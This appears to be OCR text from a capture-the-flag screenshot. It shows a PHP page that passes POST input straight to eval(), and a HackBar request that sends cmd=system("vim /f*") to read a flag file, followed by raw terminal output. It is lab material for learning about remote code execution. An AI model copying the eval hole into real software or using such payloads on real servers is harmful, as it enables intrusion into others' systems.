 不安全 172.72.0.137/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
system("vim /f*");
[m[m[0m[H[2J[24;1H"/flag" [readonly] 1L, 18B[1;1Hflag{hello_word!} [1m[34m~ [3;1H~ [4;1H~ [5;1H~
[6;1H~ [7;1H~ [8;1H~ [9;1H~ [10;1H~ [11;1H~ [12;1H~ [13;1H~ [14;1H~ [15;1H~ [16;1H~ [17;1H~ [18;1H~
[19;1H~ [20;1H~ [21;1H~ [22;1H~ [23;1H~ [0m[24;63H1,1[11CAll[1;1H[24;1HVim: Error reading input, exiting...
Vim: Finished. [24;1H
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://172.72.0.137/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system("vim /f*");
Name Value
Upgrade-Insecure-Reques… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
Name Value
Accept text/html,application/xhtml+x